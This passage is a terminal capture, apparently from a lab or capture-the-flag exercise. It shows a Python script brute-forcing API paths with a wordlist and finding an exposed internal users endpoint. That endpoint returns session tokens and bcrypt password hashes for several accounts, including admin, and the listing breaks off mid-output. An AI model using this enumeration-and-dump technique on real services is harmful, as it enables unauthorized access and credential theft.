 tmux
root@44cd96cd8937:/code# python3 x.py
Loading wordlist...
Starting endpoint search...
FOUND /v1/data/internal/users
:
[
    {
        "session": "QW5uYQNiFFvcCJXZETvUrmxmvliTPaA",
        "_id": "663e6ecd8d4b8b0012a4c488",
        "username": "anna",
        "password": "$2b$10$sh0.c6vdDsn6uZcLMN8N1uel9kAXL0DQJF6KlmUXF6B.Fw4TEvsXy",
        "__v": 0
    },
    {
        "session": "Sm9obgosopzYieVWxWSEVUYZrqqyEfY",
        "_id": "663e6ecd8d4b8b0012a4c489",
        "username": "sara",
        "password": "$2b$10$fOCP2Yxofb4L50GTizsCeO78noaTP17Dfa.RIwsizXK6BgDHS3Xv6",
        "__v": 0
    },
    {
        "session": "YWRtaW4FVAcCaAOZGkyDKfJviKqifqD",
        "_id": "663e6ecd8d4b8b0012a4c48a",
        "username": "admin",
        "password": "$2b$10$Ap3/juvN.hSjcc0CAeTUaOZ0k/7Z0YM5Bdg10HQADuYkN/oT0edlK",
        "__v": 0
    },